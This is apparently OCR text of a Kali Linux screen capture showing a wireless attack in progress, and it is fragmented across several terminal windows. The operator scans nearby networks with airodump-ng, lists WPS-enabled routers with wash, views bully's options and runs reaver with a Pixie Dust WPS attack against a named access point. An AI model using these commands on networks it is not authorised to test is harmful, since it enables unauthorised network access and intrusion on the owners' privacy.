 Deadset Society - ...
TN sturm - YouTub...
4
Terminal
Downloads
03:30 AM
kali@kali: ~
File Edit View Search Terminal Help
CH 8 ][ Elapsed: 4 mins ][ 2021-04-24 03:30 ][ WPA hands
BSSID PWR Beacons #Data, #/s CH MB
00:E0:20:79:39:CD -47 537 3416 0 9 130
34:E8:94:E3:2F:00 -73 424 202 1 9 130
E4:26:8B:51:1D:44 -87 150 13 0 11 130
60:83:34:C2:5B:D0 -84 11 0 0 11 270
BSSID STATION PWR Rate Lost
kali@kali: ~
File Edit View Search Terminal Help
┌──(kali㉿kali)-[~]
└─$ sudo wash -i wlan0mon
BSSID Ch dBm WPS Lck Vendor ESSID
--------------------------------------------------------------------------------
34:E8:94:E3:2F:00 9 -70 2.0 No RealtekS TOPNET_2F00
00:E0:20:79:39:CD 9 -52 2.0 No RalinkTe Orange-3F29
E4:26:8B:51:1D:44 11 -86 2.0 No Unknown Orange-1D44
kali@kali: ~
File Edit View Search Terminal Help
-2, --pin2delay M,N : Delay M seconds every Nth nack at M7 [5,1]
-A, --noacks : Disable ACK check for sent packets [No]
-C, --nocheck : Skip CRC/FCS validation (performance) [No]
-D, --detectlock : Detect WPS lockouts unreported by AP [No]
-E, --eapfail : EAP Failure terminate every exchange [No]
-L, --lockignore : Ignore WPS locks reported by the AP [No]
-M, --m57nack : M5/M7 timeouts treated as WSC_NACK's [No]
-N, --nofcs : Packets don't contain the FCS field [Auto]
-P, --probe : Use probe request for nonbeaconing AP [No]
-Q, --wpsinfo : Use probe request to gather WPS info [No]
-R, --radiotap : Assume radiotap headers are present [Auto]
-W, --windows7 : Masquerade as a Windows 7 registrar [No]
-Z, --suppress : Suppress packet throttling algorithm [No]
-V, --version : Print version info and exit
-h, --help : Display this help information
No monitor mode interface specified
┌──(kali㉿kali)-[~]
└─$ sudo bully -b -i, --index N : Starting pin index (7 or 8 digits) [Auto]
┌──(kali㉿kali)-[~]
└─$
130 ⨯
kali@kali: ~
File Edit View Search Terminal Help
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
^C
[+] Session saved.
┌──(kali㉿kali)-[~]
└─$ sudo reaver -i wlan0mon -d 30 -c 9 -b 00:E0:20:79:39:CD -K -S -vv
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tac
l.com>
[+] Switching wlan0mon to channel 9
[?] Restore previous session for 00:E0:20:79:39:CD? [n/Y] y
[+] Restored previous session
[+] Waiting for beacon from 00:E0:20:79:39:CD
[+] Received beacon from 00:E0:20:79:39:CD
[+] Vendor: RalinkTe
Trash